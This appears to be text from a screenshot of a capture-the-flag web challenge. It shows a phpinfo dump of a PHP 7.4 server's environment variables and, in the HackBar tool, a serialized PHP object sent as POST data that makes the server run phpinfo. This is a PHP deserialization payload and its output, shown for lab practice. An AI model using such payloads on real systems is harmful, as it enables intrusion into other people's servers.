 Variable Value
$_ENV['KUBERNETES_SERVICE_PORT'] 449
$_ENV['HOSTNAME'] dep-404e5648-5aa8-4e58-8bd0-e8b1d491e988-5dcb6bf879-q49xc
$_ENV['PHP_VERSION'] 7.4.3
$_ENV['APACHE_CONFDIR'] /etc/apache2
$_ENV['PHP_MD5'] no value
$_ENV['PHP_INI_DIR'] /usr/local/etc/php
$_ENV['GPG_KEYS'] 42670A7FE4D0441C8E4632349E4FDC074A4EF02D 5A52880781F755608BF815FC910DE
$_ENV['PHP_LDFLAGS'] -Wl,-O1 -Wl,--hash-style=both -pie
$_ENV['PWD'] /var/www/html
$_ENV['APACHE_LOG_DIR'] /var/log/apache2
$_ENV['LANG'] C
$_ENV['KUBERNETES_PORT_443_TCP'] no value
$_ENV['PHP_SHA256'] cf1f856d877c268124ded1ede40c9fb6142b125fdaafdc54f855120b8bc6982a
$_ENV['APACHE_PID_FILE'] /var/run/apache2/apache2.pid
$_ENV['PHPIZE_DEPS'] autoconf dpkg-dev file g++ gcc libc-dev make pkg-config re2c
$_ENV['PHP_URL'] https://www.php.net/get/php-7.4.3.tar.xz/from/this/mirror
$_ENV['APACHE_RUN_GROUP'] www-data
$_ENV['APACHE_LOCK_DIR'] /var/lock/apache2
$_ENV['PHP_EXTRA_CONFIGURE_ARGS'] --with-apxs2 --disable-cgi
$_ENV['SHLVL'] 0
$_ENV['KUBERNETES_PORT_443_TCP_PROTO'] no value
$_ENV['PHP_CFLAGS'] -fstack-protector-strong -fpic -fpie -O2 -D_LARGEFILE_SOURCE -D_FILE_OFFSET_BITS
$_ENV['KUBERNETES_PORT_443_TCP_ADDR'] unix:///var/run/docker.sock
$_ENV['APACHE_RUN_DIR'] /var/run/apache2
$_ENV['APACHE_ENVVARS'] /etc/apache2/envvars
$_ENV['KUBERNETES_SERVICE_HOST'] unix:///var/run/docker.sock
$_ENV['KUBERNETES_PORT'] 1449
$_ENV['KUBERNETES_PORT_443_TCP_PORT'] 1449
$_ENV['APACHE_RUN_USER'] www-data
$_ENV['PATH'] /usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
$_ENV['PHP_EXTRA_BUILD_DEPS'] apache2-dev
$_ENV 1/34
HackBar
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL
Split URL
Execute
http://80-404e5648-5aa8-4e58-8bd0-e8b1d491e988.challenge.ctfplus.cn/?
change=implode
Post data Referer User Agent Cookies Clear All
data=O:4:"Geek":2:{s:1:"a";s:7:"phpinfo";s:1:"b";N;}
查找
控制台 问题 网络条件